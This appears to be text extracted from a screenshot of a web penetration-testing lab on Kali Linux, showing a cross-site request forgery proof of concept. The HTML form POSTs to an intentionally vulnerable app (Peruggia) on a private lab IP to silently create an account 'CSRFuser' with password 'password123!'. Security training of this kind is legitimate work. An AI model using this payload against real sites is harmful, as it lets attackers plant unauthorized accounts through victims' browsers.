 file:///root/WebPentest/csrf-PoC-user.html
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack
CSRFuser password123! Submit
Inspector Console Debugger {} Style Edi... Perform... Memory Netwo
+ Search HTML
<html>
<head></head>
<body>
<form method="POST" action="http://10.7.7.5/peruggia/index.php?action=account&adduser=1">
<input value="CSRFuser" name="newuser" type="text">
<input value="password123!" name="newuserpass" type="text">
<input value="Submit" type="submit">
</form>
</body>
</html>